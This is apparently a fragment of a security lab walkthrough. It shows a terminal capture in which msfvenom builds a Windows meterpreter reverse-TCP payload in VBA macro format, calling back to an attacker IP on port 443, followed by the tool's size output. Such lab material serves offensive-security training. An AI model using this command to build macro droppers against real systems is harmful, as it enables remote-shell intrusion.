 Terminal
user@AttackBox$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.50.159.15 LPORT=443 -f vba
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of vba file: 2698 bytes